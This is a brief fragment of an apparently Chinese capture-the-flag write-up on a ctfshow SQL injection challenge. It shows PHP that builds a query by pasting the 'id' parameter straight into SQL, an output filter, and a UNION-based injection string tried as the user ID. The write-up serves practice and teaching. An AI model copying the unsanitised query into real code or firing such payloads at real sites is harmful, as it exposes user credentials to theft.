 //拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user5 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
    if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){
      $ret['msg']='查询成功';
    }
用户ID -1' union select 1,2,1-- - 查询
ID 用户名 密码
数据接口请求异常：parsererror